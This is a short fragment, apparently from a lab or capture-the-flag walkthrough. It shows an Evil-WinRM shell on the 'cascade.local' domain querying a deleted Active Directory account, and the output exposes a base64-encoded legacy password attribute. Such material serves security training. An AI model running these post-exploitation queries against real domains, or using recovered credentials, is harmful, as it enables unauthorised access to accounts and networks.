 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *
File System
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
KALI LINUX